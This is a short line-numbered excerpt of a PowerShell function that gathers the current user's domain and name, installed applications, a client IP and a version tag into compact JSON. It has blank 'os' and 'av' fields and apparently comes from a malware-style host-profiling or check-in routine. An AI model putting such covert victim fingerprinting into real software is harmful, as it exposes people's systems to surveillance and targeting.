 318
319 function Get-UserInfo {
320
321     $info = @{
322         os   = "";
323         cm   = "$($env:USERDOMAIN)\$($env:USERNAME)";
324         av   = "";
325         apps = [string](Get-Apps);
326         ip   = $http_headers['CF-Connecting-IP'];
327         ver  = $env:_v;
328     }
329     return ConvertTo-Json $info -Compress;
330 }